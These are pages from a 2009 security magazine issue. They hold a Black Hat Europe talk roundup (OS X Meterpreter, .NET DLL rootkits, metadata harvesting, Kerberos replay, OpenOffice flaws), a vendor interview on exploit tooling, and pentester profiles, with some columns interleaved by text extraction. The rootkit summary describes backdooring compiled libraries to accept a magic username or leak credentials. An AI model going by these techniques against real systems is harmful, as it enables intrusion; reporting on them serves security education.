exploitation and payload techniques.
The talk covered some very technical
overviews of how userland-exec could
be used to inject a payload into running
processes. If this sounds familiar then
it should, as Meterpreter (of Metasploit
fame) works in roughly the same way.
However instead of injecting into a
DLL, an OSX binary is used. Charlie
has ported a number of the existing
Meterpreter features to the OSX platform
(or Macterpreter as he called it). The latest
version of Metasploit SVN already has
this new feature available for test (see
osx/x86/meterpreter). Most of the default
Meterpreter functionality is included,
however the ability to migrate between
processes, as well as a couple of other
minor commands (route table and idle
time) aren’t available currently. However
as an addition to the normal meterpreter
functionality, Charlie has added a takepic
command that uses the Apple iSight
camera to take a snapshot and store it in
the /tmp of the exploited machine. As he
said, these are all just features to be built
on, now that the basics are there. To finish
off, Vincenzo talked about the reasons why
jailbroken iPhones are more vulnerable
to attack than the standard firmware
versions. It appears that some recent
research into iPhone exploitation doesn’t
take into consideration that the jailbroken
iPhone firmware disables application
signing and makes the platform more
prone to exploitation. Researchers at
some recent conferences have given talks
about generic iPhone issues that may
be limited to jailbroken systems. This is
something to consider for future iPhone
research.
.NET Framework Rootkits
Erez Metula presented his talk discussing
.NET Frameworks (which was a topic
recently written about in HAKIN9).
Although .NET was the chosen victim
of the presentation, Erez went out of
his way to let everybody know that this
attack vector was easily ported to other
programming languages such as Java,
or PHP. By exploiting a failure in .NET’s file
validation, it appears possible to directly
insert compiled .NET code into an existing
DLL file. In effect, this allowed an attacker
to change commonly used functions,
such as authentication routines, to effect
BLACKHAT EUROPE ROUNDUP
the way they function. Some examples
given were the use of magic codes (i.e.
if the username is “GOD” authorize the
user), as well as inserting backdoor
listeners, duplicating logon processes (to
send a copy of the username:password
to the attacker) and even compromise
cryptographic functions (through key
fixation, or downgrading). The process
of altering the DLL and replacing it can
be automated using tools Erez is due to
make public on his website. The .NetSploit tool includes a number of precompiled modules, but is designed to be
more of a Metasploit type project, where
the software acts as a framework for
future code and attack vectors. One of the
beauties of this attack type is the fact that
code-reviews wouldn’t usually discover
the malicious function. As the change is
made to an already compiled DLL, the
source is left unchanged. This brings
about other problems of course, as the
DLL could be replaced with a clean
version during the next release cycle.
Then again, you can’t always have your
cake and eat it.
http://www.applicationsecurity.co.il/.NetFramework-Rootkits.aspx
looking at large datasets or wanting to
automate the process. As well as offering
the chance to read each documents
metadata, the FOCA tool also pulls the
relevant usernames, file paths (folders),
software versions, printer details, and
email addresses into an easy to read
format. With direct support for Google
or Live Search within the tool, you can
easily analyze sites for metadata without
having to download the files separately
before analysis. The ability for the tool
to group information into useful and
readable groups is amazing. By analyzing
all the data from a sample domain it
was possible to list 150 workstations with
names and the valid users and paths
on the machine. For a client-side attack
this application is invaluable. Currently
the latest release doesn’t support
image files directly (although it can pull
Metadata from embedded images). This
is something that the team is working on
for the next release.
FOCA version 0.7.6.4 is available from
http://www.informatica64.com/FOCA
Tactical Fingerprinting Using
Metadata: Hidden Info and
Lost Data
Emmanuel Bouillon covered some
historical and new takes on Kerberos
replay and spoofing attacks. The technical
content was very well presented, but with
so much to take in, the slides seemed
more like a half day workshop than an
hour long conversation. By combining
these attack vectors it was possible to
fool a system into thinking it had received
a valid Kerberos ticket and therefore
permitted the logon. The demos were
a little hard to follow as details of the
process were a little light on the ground.
However the results were hard to argue
with. The process allowed the attacker to
set the password expected by the remote
system in the ticket and therefore logon
to the workstation through RDP or at the
console using the newly set password.
Although local LAN access was required
to capture the initial Kerberos exchange
(needed for the replay portion of the
attack), it’s certainly something that would
be useful in a network penetration test.
With that said, the tools used in the demo
(mostly python scripts implementing
Metadata is a topic we’ve seen a lot of talk
about in the last year. Although the topic
seems like it had been covered more
than enough, the team from informatica64
managed to bring something new to the
table. Aside from the usual coverage of
what Metadata is and how it can be used,
the team demonstrated a new tool for
gathering and analyzing Metadata on
a large scale. The FOCA tool supports
a range of formats and allows you to
read the metadata from multiple files
(including a nifty feature to export the
metadata from images stored inside
a PowerPoint presentation, or other
documents). Although the information
can probably be extracted in a number
of different ways (strings, hex editing, etc),
the FOCA (Fingerprinting and Organization
with Collected Archives) tool brings it all
together into one easy tool. Support for
batch processing is something that will
come in very handy for penetration testers
Taming the Beast: Assess
Kerberos-Protected
Networks
features from the Python ASN.1 library)
won’t be released to the public. This
doesn’t mean that a tool won’t be written
and released by other interested parties in
the future however.
OpenOffice Security Design
Weaknesses
Eric Filiol and Jean-Paul Fizaine walked
attendees through a double session on
OpenOffice 2 design issues and the fixes
implemented in version 3 of the product.
Due to the increased use of OpenOffice
throughout Europe, there were a growing
number of questions surrounding the
security of the product. An analysis in
2006/2007 showed that ver. 2.x was very
insecure. These findings were, at the time,
provided to the OpenOffice team for the
issues to be addressed. Leap forward
to 2008, and version 3 of Open Office is
released. Despite the fact it was hailed
as a major evolution, the same problems
found in 2006 study still exist. A number of
security issues were discussed, however
the main failing seems to be the poorly
done implementation of Encryption for
ODF files. As with Office 2007 documents,
the container format (ODF, or DOCX) can
be unzipped to expose the files inside.
By looking at these files and the XML
settings you can easily understand the
issues. Although OpenOffice encrypts
a large portion of the file contents,
it is still possible to insert malicious
content into a file due to lack of security
checks. This as also the case with files
cryptographically signed due to the lack
of signing/encryption of the manifest.xml
file. To make this issue worse, OpenOffice
supports such a wide range of scripting
formats (Perl and JavaScript are only 2
of the supported formats) that writing a
malicious macro is simple and quick to
achieve. Hopefully these issues will get
patched in the next release of OpenOffice
Chris John Riley
Chris John Riley is an IT Security Analyst working for
Raiffeisen Informatik’s Security Competence Center in
Zwettl, Austria. Working as part of a team he performs
penetration testing for clients on a regular basis. In
between projects he makes time to blog and look
for vulnerabilities in open-source software (such as
the recent TYPO3-SA-2009-001 Weak Encryption Key
vulnerability). He is contactable through his website at
http://www.c22.cc or through http://raiffeiseninformatik.at
4/2009 HAKIN9
77
INTERVIEW
Interview with
Billy Austin
Billy Austin, Chief Security Officer at SAINT Corporation, has held several executive
positions for intrusion detection and vulnerability security vendors. He also published
„Session Hijacking and Active Sniffing.” He holds engineering and training certifications
in firewalls, VPNs, risk assessment, intrusion detection systems, public key
infrastructure and other security tools.
Hakin9 Team: Could you briefly
introduce yourself to our readers?
Billy Austin: Hello, my name is Billy Austin
and I am the Chief Security Officer of
SAINT Corporation. With almost 7 years
at SAINT, I wear many hats as many
employees do these days. On a daily
basis, in a nutshell, I work with customers
around the globe to ensure they are
receiving the technology and customer
support that is demanded as it relates to
our security technologies.
Hakin9 Team: Could you briefly
introduce your company?
BA: SAINT Corporation was established
in 1998 and originally started with
development of the SAINT Vulnerability
Scanner, which focuses on vulnerability
detection for heterogeneous networks.
After several years, we decided to launch
SAINTmanager, providing customers a
centralized management console for
distributed vulnerability management.
Given our background and the need to
perform further analysis and testing, we
launched SAINTexploit, our penetration
testing module, in 2005.
Hakin9 Team: Could you tell us what
more we can expect from SAINT in the
next few months?
78
HAKIN9 4/2009
BA: Sure. In June, we will be rolling out
SAINT 7.0 which will incorporate a new GUI
along with many new features such as
an expanded information gathering tools
module.
Hakin9 Team: We all know that the
SAINT product suite offers a complete
solution to evaluate the threats to
our network. What new features and
functionality can we expect?
BA: In the near future you can expect to
see web application penetration testing
and vulnerability scanning; more social
engineering features such as Trojans;
expanded client exploit testing components;
and continuous coverage of new remote
exploits. The bottom line is that we want to
continue to provide our customers with the
best possible capability to examine, expose,
and exploit vulnerabilities.
Hakin9 Team: Why are you planning to
add Web Application PT?
BA: Outside of network devices, operating
systems, and applications we believe
that web related vulnerabilities will grow
at a daunting pace. Our customers will
soon be able to rely on SAINT for further
expanded coverage. Given the fact that
SAINT is the only integrated vulnerability
scanner and penetration testing technology
on the market, it makes sense to add this
functionality for additional testing measures.
Hakin9 Team: How does the integration
of vulnerability detection and penetration
testing help the IT security engineer?
BA: In the past, all vulnerability scanners
included some sort of severity system such
as High, Medium, and Low for assisting the
security engineer in vulnerability prioritization.
Unfortunately, this is no longer good
enough given the fact that vulnerabilities
are being announced at record rates. First,
I would state that being able to visualize a
laundry list of vulnerabilities mapped to an
exploit is very valuable. It gives customers
the ability to filter their reports down to a
manageable level such as view Exploitable
Vulnerabilities Only. For the penetration tester,
this becomes especially important because
it eliminates the research factor of I wonder
if this vulnerability is exploitable or not. On
top of this, SAINT also provides the actual
exploit launch pad associated with each
vulnerability where an exploit is present,
allowing the user to run the attack.
Hakin9 Team: What is the big advantage
for a penetration tester in acquiring the
SAINTexploit solution instead of, for
example, Canvas, Core Impact, or even
the free and great Metasploit?
INTERVIEW WITH BILLY AUSTIN
BA: I am quite familiar with each of these
tools. They all have their pros and cons;
however, the biggest advantage of SAINT is
the integration with the vulnerability scanner.
There are many methodologies and
vulnerability discovery is always a preliminary
step; the fact that we have a vulnerability
check for each of our exploits is quite helpful.
Let me give you an example of why this is
important. On April 10, 2009 I finished some
research identifying all of the exploitable
2008 and 2009 vulnerabilities where a
CVE was represented. The total ended up
being 160 exploitable vulnerabilities where a
remote shell/connection can be established.
(This test did not include DoS exploits.) Here
are the results by vulnerability scanner and
penetration testing tool:
Vulnerability Scanner:
•
•
•
•
•
SAINT – 135
Nessus – 93
Qualys – 70
Rapid 7 – 47
Retina – 28
Penetration Testing Tool
•
•
•
•
Core Impact – 106
SAINTexploit – 103
Metasploit – 3
Canvas – (Was not tested)
Top 7 Exploitable Vendors with total exploits
•
•
•
•
•
•
•
Microsoft – 35
HP – 8
IBM – 8
Oracle – 8
Novel – 7
Adobe – 5
Sun – 5
Many pen testers rely on a vulnerability
scanner to identify which targets to exploit.
This is especially true for the penetration test
where budget has limited us to a specific
number of hours, so we do what we can with
the tools and resources we have available.
Let’s say that a user had Retina and was then
importing the results into Core. First of all, you
can see that their probability of exploiting the
target has diminished significantly. Secondly,
just because we see Retina has 28 checks
that are exploitable does not mean that Core
has an exploit for each of them.
On the other hand, the SAINT user
has detected 103 vulnerability checks
and since we develop and maintain our
own scanner and exploit tool, we provide
100% coverage of the exploits mapped to
vulnerability checks.
Hakin9 Team: What is the most
important feature?
BA: It really depends on what type of user
you are; however, my favorite feature is
being able to run a vulnerability scan and
within the scanner, I can elect to exploit that
individual vulnerability and system.
Hakin9 Team: Can you tell our readers
how the exploit library is maintained?
BA: We work on exploits on a daily basis.
Typically, about six new exploits are rolled
out every two weeks with each new release.
If the user has configured SAINTexpress®,
which is our automatic updating process,
then the new exploits get added the next
time they launch SAINT.
Hakin9 Team: Summing up, what makes
your products so unique in comparison
to the other solutions that are currently
available?
BA: There are many reasons SAINT is unique.
The first reason is the integrated vulnerability
scanner and penetration testing tool. The
second reason is the commercial grade of
exploits with support for multiple SP levels
and OS’s, when applicable. Third, I believe our
reporting is far more comprehensive than
the other solutions. Fourth, we offer unlimited
installations and licenses so the customer
can assess any size network. In addition,
most customers find SAINT is very easy to
use, offers excellent technical support, and is
affordable.
Hakin9 Team: The use of 0days in
penetration testing is getting more and
more common, should we expect to see
a commercial grade of 0days exploits
available in SAINTexploit?
BA: 0days are on our radar and roadmap;
however, most of our customers are
enjoying quick exploit releases to newly
discovered vulnerabilities which customers
typically do not remediate for some
time. 0days are offered as a service but
typically provided as an exclusive exploit
to a specific customer. We will reevaluate
this as the exploit and penetration testing
market continues to mature.
Hakin9 Team: Recently we saw a
good interaction from SAINT with the
community, bringing the opportunity to
BackTrack users to test SAINT solutions.
What more we can expect from SAINT in
this direction?
BA: The people at BackTrack are very good
to work with and made it easy to provide our
promotional license to all of their customers.
SAINT encourages education in the security
community and when opportunities arise,
we will review them to determine how we
will participate. As for BackTrack, we will
continue offering the limited promotional
version; should a user require a more
flexible license, we offer a purchased copy.
Hakin9 Team: What do you think are the
big trends of vulnerabilities in 2009? Do
you put your coins in end user attacks
as most security specialists do?
BA: First, I believe that the number of
vulnerabilities will continue to rise at record
rates; I expect both remote and client
exploits to rise as well. Client exploit attacks
appear to be the most successful, such
as enticing a user to click on a link, visit a
web site, or some other interaction. In my
opinion, you will see this area of exploit grow
tremendously as end-user workstations and
desktops are the easiest to compromise.
Too many users are worried about locking
down their servers and I still hear on a daily
basis that vulnerability testing is not being
performed on the desktops. Microsoft will
still be the top exploitable vendor throughout
the year with Adobe, HP, and IBM following. I
would expect to see an enormous increase
of exploitable bugs for Oracle, especially
with the Sun acquisition. On a separate note,
we can expect more web related application
vulnerabilities and exploits where a shell can
be established to the target.
Hakin9 Team: What do you consider
your greatest IT success?
BA: I believe my greatest success was
joining SAINT Corporation and contributing
my vision for providing an incredible
technology to the security community.
There is still a lot of work to do in the rapidly
changing field of IT security and I look
forward to the challenges.
4/2009 HAKIN9
79
SELF EXPOSURE
Chris John Riley is a
full-time penetration
tester for the Raiffeisen
Informatik Security
Competence Center
in Zwettl, Austria. Over
the last 13+ years in IT,
he's lived and worked
in the United Kingdom,
Germany and Austria,
working in various roles
from Technical Lecturer,
through Desktop /
Server Support Analyst
and now as an IT
Security Analyst. He has
published a number of
articles in Hakin9 and
Linux Magazine in the
US and Europe, and is
a member of the SANS
Advisory Board.
Where did you get you first PC from?
Now that really takes me back a few years. My first
computer was a ZX Spectrum with a built in cassette
recorder. I always wished it was a Commodore, but
you have to live with what you've got. I remember
spending hours writing BASIC programs from
computer magazines and adapting them for what I
wanted to do. It was limited, but great fun. The system
didn't last long as I wanted to move onto something
more flexible. I spent all my money on an 8086
system, and the rest is history. That system really
started my love affair with computers. I wish I'd kept
that first computer, but you never think of it at the time.
What was your first IT-related job?
I was just coming out of college after a rather
disappointing 2 year computer course and wanted
to get some more hands-on experience with
hardware maintenance before heading into the work
place. So I found a local place that offered a 4 week
long computer maintenance and technical support
course. It covered everything from the processor
up, and even though a lot was familiar to me I really
still learned a lot from the excellent teacher. On the
final day of the course the teacher took me to one
side and asked me if I wanted to teach the class
the next month. I guess I must have impressed him
in some way. I'd like to say it went well, but a 17 year
old kid straight out of college teaching a class full
of ex-army guys how to install cache chips and use
Windows 3.11 was a bit much for my first teaching
experience. Still it was the start I needed.
Who is your IT guru and why?
Now that's a hard question. There are so many
people that I look up to in the business. People like
HD Moore for his work on Metasploit, Martin Roesch
for Snort, and Johnny Long for his ability to merge
technology, religion, and charity without even blinking.
If I really had to select the one person that I class
as a guru, it would be Ed Skoudis of InGuardians.
I've never had the pleasure to meet him, but I've
always considered him as an expert in the field of
penetration testing. His books, webcasts and training
materials have always inspired me to learn and
go beyond what I know and move into new areas. I
guess someday I'll have to break my no-US travel
rule and attend one of his SANS classes.
What do you consider your greatest IT related
success?
I've never really been one to trumpet my own
successes. I guess the one thing that springs to
mind is finding the Encryption Key vulnerability in
the open-source TYPO3 CMS system. It wasn't a
major issue, at least in my mind. However actually
80
HAKIN9 4/2009
finding a bug that nobody has ever noticed before
is a feeling that I'll never forget. There are so many
automated tools for Penetration Testing that you
can almost forget how much fun it is to really hack
something. No instruction sheet, no walk-through or
tool to help you out. It takes me back to the feeling
I had as a kid, before the internet gave you all the
answers. You learn a lot by breaking things and
trying to repair them. Once it's all said and done,
TYPO3 is a little more secure for patching this
problem, and that makes me happy.
What are you plans for future?
To keep learning. Every time I look at what other
people are doing I realise how little I really know.
The list of thing I want to learn, books I want to read
and things I want to achieve seems to be ever
growing. I've achieved a lot in the last 12 months.
I've published a few articles, given a presentation at
a security conference, and just run a few classes at
a University. These were things that I never thought
I'd achieve in a million years. So who knows what
the next 12 months hold for me. Ask me next year...
What advice do you have for the readers
planning to look for a job on the IT Security
field?
The security field is growing bigger and bigger
every day. It all seems like so much fun when you
read about finding bugs in software and testing
peoples systems for money. To be honest, it is fun.
That said, you can't just expect to take the fun part
and ignore the hard work that goes along with
it. If you thought keeping up to date with normal
IT topics was a full time job, then security is ten
times as much. There is always something new. If
you don't find reading security magazines, blogs
and whitepapers at weekends fun, then things can
easily get out of control. It's sad to say, but for me a
holiday is a trip to the Chaos Computer Congress,
or a few days of reading a book about Python. The
best security people are those that would do it
even if they don't get paid to. It's not a 9 to 5 type
job. Alongside the knowledge barrier, it's also about
attention to detail, and good communications.
You can be an expert in technology, but if you
can't write a good report to communicate the
information, then you're going to have problems.
The most important part of a Penetration Test is
the report after all. The business needs to read
and understand your findings before they can
act on them. Equally, anybody can run a Nessus
scan and list the results. You need to set yourself
apart. Security is a hot topic and you need to make
yourself different to those that are just in it for the
paycheck.
SELF EXPOSURE
Where did you get you first PC from?
I received my first PC seven years back as a gift from
my father. I started working on computers sincerely
during first year of my BE. My PC always had a lot
of problems. Nothing is easy as it is proclaimed
so. Every time I had to do a lot of disassembling,
repairing before starting off with my real work. I was
learning hardware and low level architecture. These
small steps like maintaining your machine, correcting
problems etc served as a building block. I have
realized this, one can not learn appropriately if all the
things work fine. There should be constraints in the
path which indirectly helps you to move forward by
diversifying your knowledge patterns. In our computer
security field, one requires core knowledge of the
computers starting from bottom to top. I have still
that PC with me. It attracts me a lot because I have
learnt a lot by using that machine. I think a number of
security researcher’s destiny has changed when they
have an interface with computers for the first time.
Nothing comes in an easy manner.
What was your first IT-related job?
I started working independently right from my BE
years. This is because the research is not specific
to any industry benchmarks. During that period,
I pruned myself to understand the real basics of
security and its diversified sphere. I released a
number of security papers independently. I worked
for six months for Computer Emergency Response
Team India as part of my internship in MS. Till that
point of time; I had already spent 5 years in the
security field, understanding the hidden artifacts. I
decided to start my career as a penetration tester
and security researcher (myself). After completing
my MS, I joined KPMG consultancy as a penetration
tester / security advisor. Currently, I am handling large
scale security assessments while continuing my
research without any break. The real power comes
from the innovative research in the field of computer
security.
Who is your IT guru and why?
I think to be a good professional in any industry;
you need to have a constructive approach in the
field. It is possible only if you have a guidance that
incorporates positive element in it. My father (Mr.
Jayant Sood) is a supporting figure behind me.
My mentor’s (Mr. L.S. Rana) guidance reflects the
attitude of serving the security community in a
constructive way. I can never forget the ingrained
backup and support of my brother (Mr. Manav
Sood). I would like to thank all the security
community researchers for their time and efforts.
I used to study freely available research done
by community researchers in the independent
and academic realm. All these researchers have
spent their lifetime in finding the security issues
and advanced methods of constructing a strong
security community. I have learnt a lot from them.
Through my efforts, I would like to pay back to the
security community by doing continuous research.
What do you consider your greatest IT related
success?
The greatest IT related success for me is the
continuous work from my side. I think it’s a journey
with a lot of ups and downs. But I like cutting edge
research and always try to find new forms of attack
vectors. The motive behind my research is to patch
the issues with new developments that give birth
to these attack vectors. This year I have found two
new attack patterns of web attack which I will be
releasing soon. It is based on the methodology of
Maximum Exploitation with Minimum Intervention. It
includes Adobe 9 Web flaws and using MS Word
document to hack web applications. In addition
to this, my latest research is focused on browser
design flaws. As a result of which I have released
a number of browser flaws in the last six months.
My upcoming research encompasses operating
system thread security and optimization. It requires
ample amount of efforts and conviction to keep
working even if you have stringencies in your path.
What are you plans for future?
My first aim is to educate people and raise concern
about computer security by showing them the risks
posed to the networks and applications through
hacking. The second point is innovating new attack
vectors that broaden the surface of insecurity which
in turn help developers and security professional
to strengthen the security of systems. This is only
possible by intensive research The third point is to
always follow the path of responsible disclosure
in combating the vulnerabilities. Our SCHAP team
which is specialized in finding flaws in real time
websites is following the same foot steps. I believe
that the pioneers have already created a base for
researchers like us and we have to build a new world
where technology is used for the community and is
properly secured.
Aditya K Sood is the
founder of SecNiche
Security. He is an
independent security
researcher having an
experience of more
than 6 years. He holds
BE and MS in Cyber
Law and Information
Security. He is an active
speaker at conferences
like EuSecwest, XCON,
XKungfoo, Troopers,
OWASP, Clubhack, CERTIN etc. He has written
journals for Hakin9, BCS,
Usenix and Elsevier. His
work has been quoted
at eWeek, SCMagazine,
ZDNet, internet news
etc. He has given
number of advisories
to fore front companies.
On professional front
he works for KPMG
as a penetration
tester. Website: http:
//www.secniche.com,
Blog:
http://
zeroknock.blogspot.com
What advice do you have for the readers
planning to look for a job on the IT Security
field?
My advice for the readers is to carry on with the
work they are doing without caring for the results.
They should believe in quality work and the rest
will come after them. Try to think innovatively out
of the box in computer security for any kind of
research.
4/2009 HAKIN9
81
UPCOMING
in the next issue...
Anti-Virus Scanning
The changing nature of threats has driven
research and development in order
to combat the flood of new malware.
While there are different approaches to
scanning technology, certainly different
vendors make distinct architectural and
implementation decisions, there are
certain commonalities that are present
in most modern antivirus scanners. Ryan
Hicks will give an overview of the history of
scanning technology, a description of the
most common techniques, and illustrate
potential future developments.
Java Crypto – RSA & AES
Practice
First Password Shooters
Password cracking takes two forms: online
Cryptography is used for hiding information. and offline. Online password cracking
The term “cryptography” itself represents
tests the passwords against the live
several algorithms like Symmetric-key
system. This requires very little effort on
cryptography, Asymmetric-key cryptography the attackers end, but can be hindered
(also called Public-key cryptography), but
with various mechanisms like requesting
also Cryptosystems and Cryptanalysis.
CAPTCHA’s1 after five failed log-in
Michael Schratt will introduce you a
attempts or a limited amount of attempts/
possibility of using cryptographic functions time span. Tam Hanna will show you the
in JAVA, especially RSA & AES.
details.
Wireshark – the review*
Current information on the
Hakin9 Magazine can be
found at:
http://www.hakin9.org/en
The editors reserve the right to make content changes
The next issue goes on
sale at the beginning of
September 2009
82
HAKIN9 4/2009
Our tester, Mike Shafer will unveil potential
hiding in this free/open source software
named “The Most Important Open-Source
Apps of All Time.”
Have You a good idea for an article?
Would You like to become an author
or our betatester?
Just write us an e-mail
(en@hakin9.org).